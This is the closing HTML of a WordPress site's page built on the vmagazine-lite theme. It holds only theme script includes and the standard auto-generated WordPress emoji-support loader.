<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
